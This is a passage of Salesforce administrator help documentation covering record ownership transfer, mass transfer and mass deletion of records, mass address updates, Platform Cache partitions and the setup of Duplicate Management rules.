- **•** To transfer a Partner account, you must have the "Manage Users" or "Manage External Users" permission.
- **•** If you are the owner of a Customer Portal account and want to transfer the account, you can transfer the account to any user in your same role without the need for special permission. You cannot transfer a Customer Portal account to a user with a higher or lower role.
- **•** Partner accounts can only be transferred to users with the "Manage External Users" permission.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Accounts, Campaigns, Contacts, Contracts, Leads, and Cases are not available in **Database.com**.

#### USER PERMISSIONS

To transfer multiple accounts, campaigns, contacts, contracts, and custom objects:

**•** "Transfer Record" **AND** 

"Edit" on the object type

To transfer multiple leads:

**•** "Transfer Leads" OR "Transfer Record"

AND

- "Edit" on leads
- To transfer multiple cases:
- **•** "Transfer Cases" OR "Transfer Record"

AND

"Edit" on cases

- **•** To transfer a Portal account with both Customer and Partner Portal users, you must have the "Manage Users" permission.
- **•** You cannot assign an account with Customer Portal users to an owner who is a partner user.

#### SEE ALSO:

[Mass Transferring Records](#page-693-0)

## <span id="page-693-0"></span>Mass Transferring Records

Use the Mass Transfer tool to transfer multiple accounts, leads, service contracts, and custom objects from one user to another.

- Note: To transfer any records that you do not own, you must have the required user permissions as well as read sharing access on the records.
- **1.** From Setup, enter *Mass Transfer Records* in the Quick Find box, then select **Mass Transfer Records**.
- **2.** Click the link for the type of record to transfer.
- **3.** Optionally, fill in the name of the existing record owner in the Transfer from field. For leads, you can transfer from users or queues.
- **4.** In the Transfer to field, fill in the name of new record owner. For leads, you can transfer to users or queues.
- **5.** If your organization uses divisions, select the Change division.... checkbox to set the division of all transferred records to the new owner's default division.
- **6.** When transferring accounts, you can:
	- **•** Select Transfer open opportunities not owned by the existing account owner to transfer open opportunities owned by other users that are associated with the account.
	- **•** Select Transfer closed opportunities to transfer closed opportunities associated with the account. This option applies only to closed opportunities owned by the account owner; closed opportunities owned by other users are not changed.
	- **•** Select Transfer open cases owned by the existing account owner to transfer open cases that are owned by the existing account owner and associated with the account.
	- **•** Select Transfer closed cases to transfer closed cases that are owned by the existing account owner and associated with the account.
	- **•** Select Keep Account Team to maintain the existing account team associated with the account. Deselect this checkbox if you want to remove the existing account team associated with the account.
	- **•** Select Keep Opportunity Team on all opportunities to maintain the existing team on opportunities associated with this account. Any opportunity splits are preserved, and split percentages assigned to the previous owner transfer to the new one. If this box is unchecked, all opportunity team members and splits are deleted when the opportunity is transferred.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** and **Database.com** Editions

Accounts, Service Contracts, and Leads are not available in **Database.com**.

### USER PERMISSIONS

To mass transfer accounts and service contracts:

- **•** "Transfer Record"
- AND

"Edit" on the object type

**AND** 

"Transfer Leads"

To mass transfer custom objects:

**•** "Transfer Record" AND

"Edit" on the object type

#### To mass transfer leads:

**•** "Transfer Leads" OR "Transfer Record" AND

"Edit" on leads

**7.** Enter search criteria that the records you are transferring must match. For example, you could search accounts in California by specifying *Billing State/Province equals CA*.

```
8. Click Find.
```
**9.** Select the checkbox next to the records you want to transfer. Optionally, check the box in the column header to select all currently displayed items.

Note: If duplicate records are found, you must select only one of the records to transfer. Transferring duplicate records results  $\mathbb{Z}$ in an error.

Duplicate records may display if you filter leads based on Campaign Member Status and a matching lead has the same campaign member status on multiple campaigns. For example, if you specify *Campaign Member Status equals Sent*, and a matching lead named John Smith has the status Sent on two campaigns, his record will display twice.

#### **10.** Click **Transfer**.

### Transfer of Associated Items

When you change record ownership, some associated items that are owned by the current record owner are also transferred to the new owner.



### Access to Transferred Items

When transferring accounts and their related data in Professional, Enterprise, Unlimited, Performance, and Developer Editions, all previous access granted by manual sharing, Apex managed sharing, or sharing rules is removed. New sharing rules are then applied to the data based on the new owner. The new owner may need to manually share the transferred accounts and opportunities as necessary to grant access to certain users.

SEE ALSO:

[Transferring Records Overview](#page-692-0)

## Deleting Multiple Records and Reports

You can delete multiple reports or records at one time.

The record types you can mass-delete include cases, solutions, accounts, contacts, leads, products, and activities.

Here are some ways mass delete might be handy.

- **•** You've identified multiple reports that are no longer used and you want to unclutter the list of reports on the Reports tab.
- **•** You imported your organization's leads incorrectly and you want to start over.
- **•** A user who recently left your organization had contacts that were duplicates of other users' dataand you want to delete these duplicate contacts.
- Your organization used to enter leads as accounts with the Type field set to "Prospect." You now want to convert these accounts into leads.
	- Tip: Run a report of these accounts, export it to Excel, and then use the Import My Organization's Leads wizard to import the data as leads. Then using mass delete, select accounts as the record type to delete and enter "Type equals Prospect" to locate all accounts you want to delete.
- **•** You want to delete all the leads that have been converted for your organization. Select the lead record type, enter "Converted equals 1" for the search criteria, then choose Search.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

This feature is only available in **Database.com** via the API. You can only mass delete records of custom objects in **Database.com**.

### USER PERMISSIONS

To mass delete data:

- **•** "Modify All Data"
- **•** You want to clean up web-generated leads that were created incorrectly, or delete accounts and contacts with whom you no longer do business.
- **1.** We strongly suggest you run a report to archive your information. You should also run a weekly export of your data; see [Exporting](#page-689-0) [Backup Data](#page-689-0) on page 684.
- **2.** From Setup, enter *Mass Delete Records* in the Quick Find box, then select **Mass Delete Records** and click the link for the type of record to delete.
- **3.** Review the information that will be deleted along with the records.
- **4.** Specify conditions that the selected items must match, for example, "State equals California."
- **5.** If you're deleting accounts, specify whether you want to delete accounts with attached closed/won opportunities or attached opportunities owned by other users.
- **6.** If you're deleting products, check **Archive Products** if you also want to delete products that are on opportunities. Check this option to:
	- **•** Delete products that are not on opportunities and move them to the Recycle Bin.
	- **•** Archive products that are on opportunities. These products are not moved to the Recycle Bin and cannot be recovered.

Leave this box unchecked to delete only those products that are not on opportunities. Selected products that are on opportunities will remain checked after the deletion to indicate they were not included in the deletion.

- **7.** Choose **Search** to find records that match, and select the items you want to delete. Optionally, check the box in the column header to select all currently displayed items.
- **8.** To permanently delete records, select Permanently delete the selected records.

Important: Selecting this option prevents you from recovering the selected records from the Recycle Bin.

**9.** Click **Delete**.

If you did not select Permanently delete the selected records, deleted items are moved to the Recycle Bin.

SEE ALSO:

[Notes on Using Mass Delete](#page-696-0) [Undoing an Import](#page-637-0) [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf)

## <span id="page-696-0"></span>Notes on Using Mass Delete

Consider the following when using mass delete:

## General Notes About Mass-Deleting

- **•** You can delete up to 250 items at one time.
- When you delete a record, any associated records that display on that record's related lists are also deleted.
- **•** Only reports in public report folders can be mass-deleted.
- **•** You can't mass-delete reports that are attached to dashboards, scheduled, or used in reporting snapshots.

## Notes About Mass Delete for Sales Teams

- **•** You can't delete partner accounts that have partner users.
- **•** Products on opportunities cannot be deleted, but they can be archived.
- **•** When you mass-delete products, all related price book entries are deleted with the deleted products.
- **•** When you delete activities, any archived activities that meet the conditions are also deleted.
- **•** When you delete activities, requested meetings aren't included in the mass-delete until they are confirmed and automatically converted to events.
- When you delete recurring events, their child events are not displayed in the list of possible items to delete, but they are deleted.

## Notes About Mass Delete for Service Teams

- **•** Accounts and contacts associated with cases cannot be deleted.
- **•** Contacts enabled for Self-Service, and their associated accounts, cannot be deleted.
- **•** Deleting a master solution does not delete the translated solutions associated with it. Instead, each translated solution becomes a master solution.
- **•** Deleting a translated solution removes the association with its master solution.

EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions

This feature is only available in **Database.com** via the API. You can only mass delete records of custom objects in **Database.com**.

#### USER PERMISSIONS

#### To mass delete data:

**•** "Modify All Data"

## Mass Update Addresses

When your data is consistent, your reports and related metrics are more accurate and easier to understand. For example, having different abbreviations for a country or state can skew your data. To make your addresses consistent, you can update country and state/province information in existing fields at one time.

You can mass update addresses in contacts, contracts, and leads.



**Tip:** To ensure data consistency in new records, consider using state and country picklists.

- **1.** From Setup, enter *Mass Update Addresses* in the Quick Find box, then select **Mass Update Addresses**.
- **2.** Select **Countries** or **State/Province**. If you chose State/Province, enter the country in which to update the state or province.
- **3.** Click **Next**.
- **4.** Select the values to update and click **Add**. The Selected Values box displays the values to update.

The Available Values box displays the address values found in existing records. To find more addresses to update, enter all or part of a value and click **Find**.

If your organization has large amounts of data, instead of using the Available Values box, enter existing values to update in the text area. Separate each value with a new line.

**5.** In the **Replace selected values with** field, enter the value with which to replace the specified address data, and click **Next**. If your organization has large amounts of data, this field is called **Replace entered values with**.

The number and type of address records to update are displayed. If you have large amounts of data, only the values to update are displayed.

**6.** Click **Replace** to update the values.

SEE ALSO:

[State and Country Picklists](#page-364-0)

## Scalability FAQ

- **•** [How scalable is Salesforce?](#page-697-0)
- **•** [Will I see a degradation in performance as Salesforce's subscriber base grows?](#page-698-0)

#### <span id="page-697-0"></span>SEE ALSO:

[Can I automatically back up my data in Salesforce?](#page-19-0)

## How scalable is Salesforce?

The service has the capacity to scale to the largest of teams. The architecture behind the service was designed to handle millions of users. We scale as rapidly as our customers require.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

#### **USER PERMISSIONS**

To mass update addresses:

**•** "Modify All Data"

To mass update addresses of contracts:

- **•** "Modify All Data" AND
	- "Activate Contracts"

### <span id="page-698-0"></span>Will I see a degradation in performance as Salesforce's subscriber base grows?

No. We are very conscious of performance and have designed the service to be scalable in such a way that we can constantly stay ahead of customer demand. Our architecture allows us to easily add web and application servers to accommodate more users. The system architecture also allows us to add more database servers as needed to accommodate more users. In addition, the facility that houses our servers provides us with guaranteed bandwidth, which we can increase as needed.

## Force.com Platform Cache

## Define Partitions for Data Cached with Force.com Platform Cache

Partitions improve application performance by distributing cache space in the best way for your org. Cache data to designated partitions to ensure that it's not overwritten by other applications or less-critical data. Create and manage org partitions declaratively by using the Platform Cache Partition tool in Setup.

Partitions are integral to the API, and cache capability depends on them. To use the Force.com platform cache, you need at least one partition. Each partition has one session cache and one org cache segment. Each cache segment has its own capacity and time-to-live attributes and uses an LRU algorithm.

EDITIONS

Available in: **Enterprise Edition**, **Unlimited Edition**

Use the Platform Cache Partition tool to:

- Create or remove org partitions.
- **•** Allocate the session cache and org cache capacities of each partition to balance performance across apps.
- **•** View a snapshot of all cache partitions with their current and total capacities.
- **•** View details about each partition.
- Make any partition the default partition, for example to use via static methods.

First create at least one partition and allocate cache capacity to that partition's session cache and org cache segments. You can distribute your org's cache space across any number of partitions. Session and org cache allocations can be zero or greater than five and must be whole numbers. The sum of all partition allocations, including the default partition, equals the platform cache total allocation. The total allocated capacity of all cache segments must equal or be less than the org's overall capacity.

You can have only one default partition, but you can define any partition as the default partition. When the capacity of the default partition is used up and is zero, you can't create any more partitions. When a partition has no capacity left, cache operations aren't performed, and no error is returned.

When performing cache operations within the default partition, you can omit the partition name from the key.

Note: If platform cache code is intended for a package, we recommend not using the default partition in the package. Instead, explicitly reference and package a non-default partition.

View the org's capacity allocation on the Platform Cache Partition page. To access the Partition tool in Setup, enter *Platform Cache* in the Quick Find box, then select **Platform Cache**.

Capacity calculations occur every five minutes by default. To make sure you're seeing the latest capacity and allocation, click **Recalculate**.

SEE ALSO:

[Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

# Manage Duplicate Records

## <span id="page-699-0"></span>Duplicate Management

Maintaining clean and accurate data is one of the most important things you can do to help your organization get the most out of Salesforce. Use Data.com Duplicate Management to control whether and when users can create duplicate records in Salesforce; customize the logic that's used to identify duplicates; and create reports on the duplicates that users save.

Note: Duplicate Management uses Data.com technology, but does not require a Data.com license.

After Duplicate Management is set up, here's how it works.

**•** When a user attempts to save a new record, the record is first compared with existing Salesforce records to identify possible duplicates (1). The criteria used to compare records and identify the possible duplicates are defined by a *matching rule*. Next, a list of possible duplicates is returned (2). What happens when the record being saved is identified as a possible duplicate depends on what's defined in the *duplicate rule* (3). For example, the duplicate rule could block

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

users from saving the possible duplicate record or allow them to save it anyway. Both the Block and Allow options include an alert, which tells users why they can't save the record and what they need to do. The Allow option includes the ability to report on the duplicate records.

When a user attempts to save an edited record, the record is first checked to see if the user has changed the value of a matching rule field. If so, the duplicate management process works as described for new records. If not, no further action is taken and duplicates are not detected.



For a list of limits, see [Duplicate Management Limits](#page-5200-0) on page 5195.

#### SEE ALSO:

<span id="page-700-0"></span>[Duplicate Management Concepts](#page-700-0) [Set Up Duplicate Management in Salesforce](#page-705-0) [Matching Rule Reference](#page-709-0)

## Duplicate Management Concepts

To configure Data.com Duplicate Management more effectively, it's important to understand some key concepts.

#### IN THIS SECTION:

#### [Duplicate Rules](#page-701-0)

Duplicate rules are used to control whether and when users can save duplicate records within Salesforce.

#### [Matching Rules](#page-701-1)

Matching rules are used to identify duplicate records within Salesforce.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### [Duplicate Record Sets](#page-702-0)

Quickly see a list of duplicate records, grouped into duplicate sets, by clicking the Duplicate Record Sets tab. To do so, your organization needs to use the report action with its duplicate rules.

#### [Duplicate Error Logs](#page-703-0)

If your organization uses Data.com Duplicate Management, you can view any system errors that prevent the duplicate rules or matching rules from running successfully.

#### [How Duplicate Management Affects Your Users](#page-703-1)

When you've created and activated duplicate rules and your users try to save a record that's identified as a possible duplicate, users will be given guidance on how to proceed. This is what they'll see.

## <span id="page-701-0"></span>Duplicate Rules

Duplicate rules are used to control whether and when users can save duplicate records within Salesforce.

Duplicate rules tell Salesforce what action to take when a user attempts to create a duplicate record. Each duplicate rule needs to include at least one matching rule to identify which existing records are possible duplicates.

You can configure your duplicate rule to perform an action when a new record is created and when an existing record is edited. However, the rule will only run for edited records if the fields being edited are included in the associated matching rule.

Example: The duplicate rule can block users from saving records that have been identified as possible duplicates or allow them to save them anyway. Both the Block and Allow options include an alert, which tells users why they can't save the record and what they need to do. The Allow option includes the ability to report on the duplicate records.

<span id="page-701-1"></span>SEE ALSO:

[Create or Edit Duplicate Rules](#page-705-1) [Duplicate Management](#page-699-0)

## Matching Rules

Matching rules are used to identify duplicate records within Salesforce.

### Watch a video: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w) (4:32)

A matching rule is made up of individual fields that are assembled into an equation. Each field contains matching criteria that tell the rule how to compare the fields and what conditions need to be met for the specific field to be considered a match.

After a matching rule is activated, one or more match keys are automatically created and applied to existing records. (Also known as indexing, this process improves performance and returns a better set of match candidates because the matching rule is only looking for duplicates among records with the same match key.)

When the matching rule is run, it compares each field against the corresponding field in existing records that share the same match keys, and uses the matching criteria to determine how closely the fields, and ultimately the records, match.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: A simple matching rule might specify that if two records' Email and Phone values match exactly, they are possible duplicates. Or you can use a variety of "fuzzy" matching methods to compare the fields.

Use matching rules with duplicate rules to manage whether and when users are allowed to create duplicate records within Salesforce.

You can use the standard matching rules or create your own custom matching rule. We recommend you use the standard matching rules because they've been carefully designed to return the best possible set of match candidates.

#### SEE ALSO:

[Create or Edit Custom Matching Rules](#page-707-0) [Matching Rule Reference](#page-709-0)

### <span id="page-702-0"></span>Duplicate Record Sets

Quickly see a list of duplicate records, grouped into duplicate sets, by clicking the Duplicate Record Sets tab. To do so, your organization needs to use the report action with its duplicate rules.

When a user saves a record that's identified as a duplicate by a duplicate rule with the report action:

- **•** The saved record and all its duplicates, up to 100, will be assigned to a new or existing duplicate record set.
- **•** The saved record and each of its duplicates will be listed as a duplicate record item within the duplicate record set.
- If the duplicate rule is configured to find duplicates across objects, all cross-object duplicates will be listed as duplicate record items within the duplicate record set.

Duplicate record sets and duplicate record items can be used to do the following.

- **•** [Create custom report types](#page-708-0)
- **•** Create custom fields
- **•** Write validation rules, triggers, and workflow rules
- **•** Modify the fields that can appear on the respective page layouts

When using duplicate record sets, keep a few things in mind.

- **•** By default, duplicate record sets are visible to only administrators, but the administrator can grant visibility to other users.
- **•** If a lead is identified as a duplicate but converted before the duplicate record set is created, the converted lead won't be included in a duplicate set.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-703-0"></span>Duplicate Error Logs

If your organization uses Data.com Duplicate Management, you can view any system errors that prevent the duplicate rules or matching rules from running successfully.

From Setup, enter *Duplicate Error Logs* in the Quick Find box, then select **Duplicate Error Logs**. There, you can see which, if any, errors occured. Error logs are deleted after 90 days.

Example: Here are some scenarios that could produce an error on the log.

- The match engine used for fuzzy matching is temporarily unavailable. Therefore, any matching rules that include fuzzy matching methods will not run.
- **•** The Report action on duplicate rules fails because the system is unable to create a duplicate record set.

## <span id="page-703-1"></span>How Duplicate Management Affects Your Users

When you've created and activated duplicate rules and your users try to save a record that's identified as a possible duplicate, users will be given guidance on how to proceed. This is what they'll see.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**Lead Owner** 



- **•** All duplicate rules include a system-generated message (1) that tells the user how many possible duplicates were found. The number of possible duplicates includes only the records the user has access to, even if the duplicate rule's record-level security was set to *Bypass sharing rules*. (The *Bypass sharing rule* option tells the associated matching rule to compare all records, regardless of the user's access.) If the user doesn't have access to any of the records that are identified as possible duplicates, then this message just says there are duplicates detected and the number of duplicates isn't included. The possible duplicates displayed in the list only includes records the user has access to.
- **•** If your duplicate rule includes an alert, it will appear beneath the system-generated message (2).
- **•** If your duplicate rule allows users to save a record even though it might be a possible duplicate, the **Save (Ignore Alert)** button is present (3). If your duplicate rule blocks users from saving a record that is a possible duplicate, the **Save** button is present but the record cannot be saved successfully until the user makes the necessary changes to the record so it's no longer flagged as a possible duplicate.
- **•** The list of possible duplicates (4) includes only records the user has access to. The fields shown in the list include only fields the user has access to (up to the first 7 fields that were compared by the associated matching rule). A maximum of 5 records are displayed in this list, but if more than 5 duplicates are found, users can click **Show All >>** to see full list of records, up to 100. Records are listed in the order they were last modified. Users can go directly to one of the records in the list by clicking on its link.
- **•** The highlighted fields (5) are the fields that were compared by the associated matching rule and determined to match.

SEE ALSO:

[Duplicate Management](#page-699-0)

## <span id="page-705-0"></span>Set Up Duplicate Management in Salesforce

To use Data.com Duplicate Management in your organization, you need two separate rules: a duplicate rule and a matching rule. The duplicate rule tells Salesforce what action to take when duplicates are identified. The matching rule defines how records are compared to one another to identify possible duplicates.

#### IN THIS SECTION:

[Create or Edit Duplicate Rules](#page-705-1)

Use duplicate rules to define what happens when a user tries to save a duplicate record.

[Create or Edit Custom Matching Rules](#page-707-0)

Use matching rules to determine how two records are compared and identified as duplicates.

[Create Custom Report Types for Duplicate Record Reports](#page-708-0)

<span id="page-705-1"></span>If your organization uses the Report action with its duplicate rules, you can run reports to analyze the quality of your data and to see how well your duplicate rules are working. That way, you can fine tune your duplicate rules if needed. First, you'll need to set up the appropriate custom report types.

## Create or Edit Duplicate Rules

Use duplicate rules to define what happens when a user tries to save a duplicate record.

Watch a demo: [Managing Duplicate Records in Salesforce with Duplicate Rules](http://salesforce.vidyard.com/watch/GOnlv-GJRRSrdeN-Kn0-JQ) (3:12)

In order for users to see the list of possible duplicates detected by the duplicate rule, they must have read access to the object defined in the rule.

- **1.** From Setup, enter *Duplicate Rules* in the Quick Find box, then select **Duplicate Rules**.
- **2.** To edit an existing rule, click the rule name, then click **Edit**. To create a new rule, click **New Rule** , then select the object you want the rule to apply to.
- **3.** Enter the rule details, including the rule's name, description, and record-level security settings.
- **4.** Select which action will occur when a user tries to save a duplicate record.

If the action includes an alert to users, we'll provide default alert text that you can customize. Only the Allow action includes the report option.

**5.** In the Matching Rules section, first select the object that records will be compared with. Then select which matching rule will determine how records are identified as duplicates.

The list includes all available matching rules for the selected object. If none of the matching rules in the list are what you want, select Create New Matching Rule.

Tip: We recommend you use the standard matching rules because they've been carefully designed to return the best possible set of match candidates. Just be sure you've activated them.

If, however, you decide to create a new matching rule, we recommend you first finish creating your duplicate rule. Then create and activate the new matching rule. When you come back to the duplicate rule, it will automatically have the newly created matching rule associated it, as long as it didn't already have an associated matching rule.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or delete duplicate rules:

**•** "Customize Application"

To activate and deactivate duplicate rules:

- **•** "Customize Application"
- To view duplicate rules:
- **•** "View Setup and Configuration"

**6.** Make sure you've selected the field mapping for each matching rule, if needed.

If the matching rule is comparing records from two different objects or uses custom fields:

- **•** You'll need to decide how you want the fields from the first object to be compared to the fields from the second object. For example, you might map a custom field called Work Email to the standard Email field.
- **•** Some data may be truncated prior to matching two text fields with different maximum lengths.
- **7.** If you want your duplicate rule to run only if specific conditions are met, specify the conditions.

For example, you could add a condition that tells the rule to run only if the record was entered by a user with a certain profile or role, or if the record includes a specific country or state.

- **8.** Save the rule.
- **9.** Activate the rule.

For the activation to succeed, all associated matching rules must be active.

**10.** If you have more than one active duplicate rule for a particular object, you may want to adjust the order in which the rules are processed. You can reorder rules by clicking **Reorder** from any rule's detail page.

Tip: If the first duplicate rule finds a match for a particular record, that record will not be evaluated by subsequent duplicate rules. Therefore, you should order your duplicate rule so that rules with the Block action are run before rules with the Allow action.

SEE ALSO:

[Duplicate Rules](#page-701-0) [Matching Rules](#page-701-1)

## <span id="page-707-0"></span>Create or Edit Custom Matching Rules

Use matching rules to determine how two records are compared and identified as duplicates.

### [Watch a Demo](http://salesforce.vidyard.com/watch/-mnzGBTcIS-zKDbRRRwJGg) (3:39)

- **1.** From Setup, enter *Matching Rules* in the Quick Find box, then select **Matching Rules**.
- **2.** If editing an existing matching rule, make sure the rule is inactive.
- **3.** Click **New Rule** or **Edit** next to the existing rule you want to edit.
- **4.** Select which object this matching rule will apply to.
- **5.** Enter a name and description for the rule.
- **6.** Enter the [matching criteria](#page-715-0).

The matching criteria is where you define which fields to compare and how. To add additional fields (up to 10 total) click **Add Filter Logic...** and then **Add Row**.

- **7.** If you need to adjust the matching equation, click **Add Filter Logic...**. Here you can, for example, manually change an AND expression to an OR expression.
- **8.** Save the rule.
- **9.** Activate the rule.

The activation process may take some time, so we'll send you an email when the process is complete and your matching rule is ready to use.

After the matching rule is active, it's available to use with other Data.com Duplicate Management tools. For example, using a matching rule with a [duplicate rule](#page-705-1) tells Salesforce to take certain actions when users try to save a record the matching rule has identified as a duplicate.

SEE ALSO: [Matching Rules](#page-701-1) [Matching Rule Reference](#page-709-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or delete matching rules:

**•** "Customize Application"

To activate and deactivate matching rules:

**•** "Customize Application"

To view matching rules:

**•** "View Setup and Configuration"

## <span id="page-708-0"></span>Create Custom Report Types for Duplicate Record Reports

